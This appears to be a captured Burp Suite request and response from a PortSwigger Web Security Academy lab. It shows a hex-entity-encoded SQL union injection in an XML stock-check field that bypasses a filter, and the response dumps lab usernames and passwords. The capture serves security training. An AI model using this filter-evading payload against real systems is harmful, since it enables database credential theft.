 请求
美化 Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a34003b03464fd8802c9eed000f0019.web-security-academy.net
3 Cookie: session=XFLL3xFod1JqB49JBX5CBgIg7pd9S2rQ
4 Content-Length: 421
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
7 Sec-Ch-Ua: "Chromium";v="136", "Microsoft Edge";v="136", "Not.A/Brand";v="99"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
0 Accept: */*
1 Origin: https://0a34003b03464fd8802c9eed000f0019.web-security-academy.net
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer: https://0a34003b03464fd8802c9eed000f0019.web-security-academy.net/product?productId=1
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
8 Priority: u=1, i
9
0 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1 1
</productId>
<storeId>
<storeId>
&#x31;&#x20;&#x75;&#x6e;&#x69;&#x6f;&#x6e;&#x20;&#x73;&#x65;&#x6c;&#x65;&#x63;&#x
74;&#x20;&#x75;&#x73;&#x65;&#x72;&#x6e;&#x61;&#x6d;&#x65;&#x7c;&#x7c;&#x27;&#x3a;
&#x27;&#x7c;&#x7c;&#x70;&#x61;&#x73;&#x73;&#x77;&#x6f;&#x72;&#x64;&#x20;&#x66;&#x
72;&#x6f;&#x6d;&#x20;&#x75;&#x73;&#x65;&#x72;&#x73;
</storeId>
</storeId>
</stockCheck>
响应
美化 Raw Hex 页面渲染 Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Set-Cookie: session=SmZulZMUh1iaLK1iF2Iv5T1rQqwULHgq; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 100
6
7 administrator:ebl9xaalrudbv98nms38
8 carlos:3mulkwvy0wisq7u01ulp
9 wiener:l8ygvfacae1kyy9eekzv
10 168 units